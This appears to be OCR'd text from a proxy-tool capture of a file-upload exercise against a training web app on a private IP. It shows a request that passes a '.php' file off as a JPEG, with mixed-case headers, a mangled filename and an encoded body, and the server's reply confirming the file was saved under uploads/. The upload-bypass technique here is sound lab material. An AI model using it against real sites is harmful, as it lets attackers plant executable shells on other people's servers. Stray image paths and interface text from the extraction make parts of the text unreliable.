 Content-Type:  multipart/form-data; multipart/form-data: multipart/form-data:
boundary=----WebKitFormBoundaryvL5PPxst4LKQCYAT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryvL5PPxst4LKQCYAT
ConTent-DisPosition: form-data ; name="uploadfile";
filename=liuwei@@@_____**()))>>.php
Content-Type: image/jpeg
PLvaKIOMkr4GVmbTEwqL2sdY5twgIF2uSooz67GjxTP0uVFduiEI8kpX7xi4NW1H
------WebKitFormBoundaryvL5PPxst4LKQCYAT
? < + > Type a search term 0 matches
Done
</ul><!-- /.breadcrumb -->
</div>
<div class="page-content">
<div id="usu_main">
<p class="title">这里只允许上传图片o！</p>
<form class="upload" method="post"
enctype="multipart/form-data"  action="">
<input class="uploadfile" type="file"
name="uploadfile" onchange="checkFileExt(this.value)"/><br />
<input class="sub" type="submit" name="submit"
value="开始上传" />
</form>
<p class='notice'>文件上传成功</p><p
class='notice'>文件保存的路径为：uploads/liuwei@@@_____**()))>>.php</p
> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
1,813 bytes | 375 millis